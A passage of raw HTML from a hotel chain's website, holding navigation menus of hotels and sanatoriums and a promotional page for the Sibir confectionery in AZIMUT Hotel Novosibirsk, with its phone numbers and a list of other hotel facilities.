                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/hotels" itemprop="url">
                            Hotels and sanatoriums
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/meetings-and-events" itemprop="url">
                            Meetings & Events
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/special-offers" itemprop="url">
                            Special Offers
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/about" itemprop="url">
                            About
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/management" itemprop="url">
                            Management & Franchise
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/career" itemprop="url">
                            Career
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/contacts" itemprop="url">
                            Contacts
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/help" itemprop="url">
                            Help
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/policy " itemprop="url">
                            Legal information
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Hotel booking:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/7501548eae6c9e806f79f76c34502b02d303e2ae.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/8b6d2effcbb2398ab4ffdc4597b22265621bc57c.jpg"
                                 data-src-1400="/uploads/admin/7501548eae6c9e806f79f76c34502b02d303e2ae.jpg"
                                 data-src-1240="/uploads/admin/1c14e07b67675e0a1f1929f308cd11d31509d0c0.jpg"
                                 data-src-1024="/uploads/admin/49c1a062c9e5da9c2cbfb91a230688fb423839de.jpg"
                                 data-src-767="/uploads/admin/c3532db60174880a1e3b84810da3926afce8cd4f.jpg"
                                 data-src-470="/uploads/admin/70d5f14828f70f49a55298863c2efb6ca9a827ef.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            

            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="13"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/novosibirsk/azimut-hotel-siberia" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Hotel Novosibirsk 3*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Sibir Confectionery
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Try the incredibly delicious cakes of the legendary confectionery &quot;Siberia&quot;.
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Sibir Confectionery">
        <meta itemprop="alternativeHeadline" content="Try the incredibly delicious cakes of the legendary confectionery &quot;Siberia&quot;.">
        <meta itemprop="identifier" content="11283">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/img__0821.jpg">
        <link itemprop="url" href="https://azimuthotels.com/en/life/bakery-Sibir">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia">
                            <meta itemprop="name" content="AZIMUT Hotel Novosibirsk 3*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/en/facilities/bakery-Sibir">
                            <meta itemprop="name" content="Sibir Confectionery"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <p>&nbsp;</p>

<p>&nbsp;</p>
                    </div>
                                                                                            <div class="grid grid_1 mt-3 mb-3 flex-row-reverse">
                                <div class="grid__item">
                                    <div class="thumbs-gallery-container _size-1 post-card__gallery">
                                        <div
                                            class="swiper-container gallery-top swiper-container-initialized swiper-container-horizontal">
                                            <div class="swiper-wrapper">
                                                                                                    <div class="swiper-slide swiper-lazy swiper-slide-active swiper-lazy-loaded swiper-slide-visible"
                                                     data-background="/uploads/admin/07dd27fef65761f08bcb215b3d0b0dc7b9a6ffd2.jpg"
                                                     style="background-image: url('/uploads/admin/07dd27fef65761f08bcb215b3d0b0dc7b9a6ffd2.jpg'); width: 573px; margin-right: 10px;">
                                                                                                        </div>
                                                                                                    <div class="swiper-slide swiper-lazy swiper-slide-next"
                                                     data-background="/uploads/admin/c7f9cc7909e8fbf00951332b08645f60e45ee37d.jpg"
                                                     style="background-image: url('/uploads/admin/c7f9cc7909e8fbf00951332b08645f60e45ee37d.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                    <div class="swiper-slide swiper-lazy "
                                                     data-background="/uploads/admin/a1d640bbe5bf420ddc9a82cdc0e277b186d810ac.jpg"
                                                     style="background-image: url('/uploads/admin/a1d640bbe5bf420ddc9a82cdc0e277b186d810ac.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                    <div class="swiper-slide swiper-lazy "
                                                     data-background="/uploads/admin/b47acc61e0e2c606d079edd455c5eb1b49fc6eb3.jpg"
                                                     style="background-image: url('/uploads/admin/b47acc61e0e2c606d079edd455c5eb1b49fc6eb3.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                    <div class="swiper-slide swiper-lazy "
                                                     data-background="/uploads/admin/9585a474284fd99b4f755172fb3084080dd87dc7.jpg"
                                                     style="background-image: url('/uploads/admin/9585a474284fd99b4f755172fb3084080dd87dc7.jpg'); width: 573px; margin-right: 10px;">
                                                        <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>                                                </div>
                                                                                                </div>
                                            <div class="swiper-button-next" tabindex="0" role="button"
                                                 aria-label="Next slide"
                                                 aria-disabled="false"></div>
                                            <div class="swiper-button-prev swiper-button-disabled" tabindex="0"
                                                 role="button"
                                                 aria-label="Previous slide"
                                                 aria-disabled="true"></div>
                                            <div class="swiper-scrollbar">
                                                <div class="swiper-scrollbar-drag"
                                                     style="width: 0px; transform: translate3d(0px, 0px, 0px);"></div>
                                            </div>
                                            <span class="swiper-notification" aria-live="assertive"
                                                  aria-atomic="true"></span>
                                        </div>

                                        <div
                                            class="swiper-container gallery-thumbs swiper-container-initialized swiper-container-horizontal swiper-container-free-mode swiper-container-thumbs">
                                            <div class="swiper-wrapper">
                                                                                                    <div class="swiper-slide swiper-slide-visible swiper-slide-active swiper-slide-thumb-active"
                                                     style="background-image: url('/uploads/admin/07dd27fef65761f08bcb215b3d0b0dc7b9a6ffd2.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible swiper-slide-next"
                                                     style="background-image: url('/uploads/admin/c7f9cc7909e8fbf00951332b08645f60e45ee37d.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible "
                                                     style="background-image: url('/uploads/admin/a1d640bbe5bf420ddc9a82cdc0e277b186d810ac.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible "
                                                     style="background-image: url('/uploads/admin/b47acc61e0e2c606d079edd455c5eb1b49fc6eb3.jpg'); margin-right: 10px;"></div>
                                                                                                    <div class="swiper-slide swiper-slide-visible "
                                                     style="background-image: url('/uploads/admin/9585a474284fd99b4f755172fb3084080dd87dc7.jpg'); margin-right: 10px;"></div>
                                                                                                </div>
                                            <span class="swiper-notification" aria-live="assertive"
                                                  aria-atomic="true"></span>
                                        </div>
                                    </div>
                                </div>
                                <div class="grid__item text-a">
                                    
                                </div>
                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                        
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                                                    <div class="offer-card__details-item d-flex" style="gap: 8px;">
                                        <div class="offer-card__details-caption">
                                            Phone number:
                                        </div>
                                        <div class="d-flex flex-column" style="gap: 4px;">
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+79137905772"
                                                       class="link-b">
                                                        +7 (913) 790-5772
                                                    </a>
                                                </div>
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+73833164165"
                                                       class="link-b">
                                                        +7 (383) 316-4165
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                
                                                        </div>
                            <div class="text-a">
                                                                    <p>The confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk has been delighting residents and guests of the city with an incredible taste and assortment of cakes, pastries and pies for more than 20 years. This is one of the best and oldest pastry shops in the city. Here you will find classic recipes in a new reading. The cakes will enchant you with their exquisite and original taste. The aroma of the pies will remind you of a carefree childhood. All products are made by hand and using only natural ingredients. Italian glaze, Belgian chocolate, Altai flour, butter of at least 82.5% fat content, cream of at least 33% percent are used in the preparation of cakes. Butter and cream are only of a certain, time-tested brand. Many people appreciated our pies. You will not find such an incredible taste of dough and a large amount of filling anywhere. There is a different taste of pie for everyone, sweet, with vegetable or meat filling. For many of our customers, the phrase &quot;delicious cake&quot; is associated with our confectionery. We will prepare a custom-made cake for any of your celebrations. Location: 1st floor, AZIMUT Hotel Novosibirsk Lobby Bar Working hours: around the clock</p>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Other facilities
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Restaurants and bars Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Отель Новосибирск гостей ждёт сытный завтрак шведский стол, круглосуточный бар, колоритные рестораны, собственная кондитерская с креативными десертами, доставка блюд и напитков номер.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/SibirSibir-novosib" class="item_facilities item" title="Denis Ivanov&#039;s unique restaurant in the very center of Novosibirsk" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/5ab90b9a4b99dfd0acfdb8e3acf06d1f043376aa.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>#SibirSibir</div>
                                                    </div>
                                                    <div class="description">
                                                        Denis Ivanov&#039;s unique restaurant in the very center of Novosibirsk
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/AZIATISH-bar" class="item_facilities item" title="All-Asian cuisine in the center of Novosibirsk" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/39c0007b1f58b2e1ea68d3ac9f5860759478ae85.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIATISH</div>
                                                    </div>
                                                    <div class="description">
                                                        All-Asian cuisine in the center of Novosibirsk
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/Smart_lobby_bar_nsk" class="item_facilities item" title="A unique combination of a bar, a work area and a cozy lobby." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/84b3426ac1fe31c93f9f7c1db24195187ef16eba.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Smart lobby bar</div>
                                                    </div>
                                                    <div class="description">
                                                        A unique combination of a bar, a work area and a cozy lobby.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Comfortable stay at the hotel Novosibirsk
                            </div>
                            <div class="facilities__group-text">
